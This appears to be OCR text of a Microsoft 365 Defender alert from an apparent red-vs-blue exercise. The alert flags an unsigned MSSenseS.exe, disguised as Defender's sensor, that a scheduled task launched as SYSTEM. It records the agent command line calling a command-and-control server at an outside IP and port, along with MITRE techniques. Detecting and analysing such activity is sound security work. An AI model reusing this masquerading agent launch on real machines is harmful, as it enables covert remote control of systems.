 Microsoft 365 Defender
Search
S4
Incidents > Multi-stage incident involving Execution & Exfiltration on multiple endpoints reported by multiple sources > Suspicious Scheduled Task Process Launched
Part of incident: Multi-stage incident involving Execution & Exfiltration on multiple endpoints reported by multiple sources View incident page
machine003
Risk level High
Windows10 RvB1
corp\jim.charge
Alert story
Maximize
12:52:27 AM
[1192] svchost.exe -k netsvcs -p -s Schedule
12:59:20 AM
[792] MSSenseS.exe -server http://131.202.33.4:8888 -group red
Command line
MSSenseS.exe -server http://131.202.33.4:8888 -group red
Process id
792
Execution details
Token elevation: Default, Integrity level: System
Image file path
C:\Users\Public\MSSenseS.exe
Image file SHA1
0c7396685c0e70c4de2113efa238b5eefad3e976
Image file creation
time
May 8, 2023 12:59:19 AM
Image file last
modification time
May 8, 2023 12:59:19 AM
Mitre techniques
T1057: Process Discovery, T1059.001: PowerShell, T1018: Remote System Discovery, T1016: System
Network Configuration Discovery, T1049: System Network Connections Discovery, T1053.005: Scheduled
Task
Signer
Unknown
PE metadata
MSSenseS.exe
User
NT AUTHORITY\SYSTEM
Back to alert details
MSSenseS.exe
Unknown
Open file page
Add indicator
Download file
Organization devices
1
Worldwide devices
1
Organization cloud apps
0
Observed devices (Last 30 Days) Time Device
First seen May 8, 2023 12:59:19 AM machine003.
Last seen May 8, 2023 1:03:25 AM machine003.
Worldwide observed devices Time
First seen May 8, 2023 12:59:20 AM
Last seen
See all devices